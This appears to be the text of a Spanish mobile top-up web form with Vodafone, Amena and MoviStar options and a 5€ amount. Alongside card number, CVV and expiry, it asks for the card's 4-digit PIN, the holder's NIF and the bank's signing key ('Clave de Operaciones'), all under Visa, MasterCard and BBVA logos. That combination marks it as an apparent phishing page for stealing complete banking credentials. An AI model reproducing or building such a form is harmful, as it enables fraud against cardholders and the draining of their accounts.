 RECARGAR
Para recargar, rellene el formulario abajo y pulse "Recargar"
DATOS DEL MOVIL
vodafone amena Telefónica MoviStar
Nº de movil: Importe: 5€
Operadora: Amena Pais: España
DATOS BANCARIOS
Numero de la Tarjeta: Código Cvv: Ayuda?
Nombre del titular: Fecha de Caducidad:
NIF (Incluyendo Letra) Codigo Pin: (4 Digitos)
Nombre del Banco: Clave de Operaciones: (Firma)
Recargar
VISA VERIFIED by VISA EUROCARD MasterCard MasterCard. SecureCode. 4B TELEPAGO BBVA